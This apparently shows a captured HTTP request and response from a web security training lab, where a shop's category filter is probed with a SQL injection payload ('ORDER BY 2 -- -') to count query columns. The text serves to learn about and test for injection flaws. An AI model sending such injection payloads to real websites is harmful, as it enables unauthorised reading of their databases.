 Request
Pretty Raw Hex
1 GET /filter?category=Pets'+ORDER+BY+2+--+- HTTP/2
2 Host: 0aa100f004a3a67e8f3da1da009a00d5.web-security-academy.net
3 Cookie: session=4YVqsp4bhD8pNy83u5WRblQz08oVJLMn
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa100f004a3a67e8f3da1da009a00d5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Search
Response
Pretty Raw Hex Render
WE LIKE TO
SHOP
Pets' ORDER BY 2 -- -